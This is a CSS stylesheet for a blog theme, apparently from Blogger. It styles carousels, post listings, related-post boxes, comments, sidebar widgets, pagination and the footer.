.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGf1BVu0rK6qjgtpgzpB_jYt89n9KQZGKGBH3y2ki5dSBIu5eQL9Br-C0ruZpv1jlAV-5TjhRJg8pyTyDSQ7QZF7SWyX-8W528hyBE4M3OmY6UQ5vF0PEeQ18YOV87hHdXryStlnn02ec/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGf1BVu0rK6qjgtpgzpB_jYt89n9KQZGKGBH3y2ki5dSBIu5eQL9Br-C0ruZpv1jlAV-5TjhRJg8pyTyDSQ7QZF7SWyX-8W528hyBE4M3OmY6UQ5vF0PEeQ18YOV87hHdXryStlnn02ec/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#ef4d1c}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#ef4d1c}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#ef4d1c}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:19px;line-height:1.5em;font-weight:500;text-decoration:none}
.post h2 a:hover{color:#ef4d1c}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-left: 6px solid #ef4d1c;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#ef4d1c;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{margin:0;font-size:12px;margin-bottom: 10px;color: #777;}
.breadcrumbs brc {
color: #7c7c7c;
display: inline-block;
font-size: 12px;
padding: 0px 8px 0 5px;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.7em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#ef4d1c}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:0px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGf1BVu0rK6qjgtpgzpB_jYt89n9KQZGKGBH3y2ki5dSBIu5eQL9Br-C0ruZpv1jlAV-5TjhRJg8pyTyDSQ7QZF7SWyX-8W528hyBE4M3OmY6UQ5vF0PEeQ18YOV87hHdXryStlnn02ec/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#ef4d1c;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#202020}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#202020;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#ef4d1c}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#202020;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#ef4d1c}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#ef4d1c;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:11px;left:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#ef4d1c;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ef4d1c}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px;padding-left: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#ef4d1c}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#ef4d1c;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{    border: 1px solid #eee;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#ef4d1c;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#202020;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ef4d1c;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#202020;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #202020;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#ef4d1c}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#ef4d1c;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#202020;background-image:none;border:0}
#footer-wrapper{background-color:#202020}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#202020;color:#F2F2F2;font-size:14px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#ef4d1c}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#ef4d1c}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#ef4d1c}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#202020}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#ef4d1c}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
